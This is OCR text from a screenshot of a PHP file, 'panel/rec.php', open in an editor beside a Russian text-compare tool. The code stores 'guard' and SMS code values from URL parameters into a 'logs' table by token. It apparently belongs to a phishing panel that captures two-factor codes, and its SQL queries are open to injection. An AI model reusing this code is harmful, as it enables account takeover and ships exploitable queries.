 File Edit Selection View Go Run ··· rec.php - www - Visual Stud...
rec.php
panel > rec.php
36 }
37
38 $guard = strip_tags($_GET['guard']);
39 if(!empty($guard))
40 {
41 $s = "UPDATE `logs` SET `guard` = '$guard' WHERE `token` = '$token
42 mysql_query($s);
43
44 }
45
46 $sms = strip_tags($_GET['code0']);
47 if(!empty($sms))
48 {
49 $s = "UPDATE `logs` SET `sms` = '$sms' WHERE `token` = '$token'";
50 mysql_query($s);
51 }
52
53
54
1
0 0
Ln 54, Col 3 Tab Size: 4 UTF-8 CRLF PHP
3c95733debf2bf388c8e488e4c6f1f30.png - Windows Photo Viewer
File Print E-mail Burn Open
Второй текст :
}
$sms = strip_tags($_GET['code0']);
if(!empty($sms))
{
$s = "UPDATE `logs` SET `sms` = '$sms' WHERE `toke
mysql_query($s);
}
?>
Стер
Сравнить
C:\Users\admin\De... rec.php - www - Vis... 3c95733debf2bf38...
6:02 PM
11/20/2022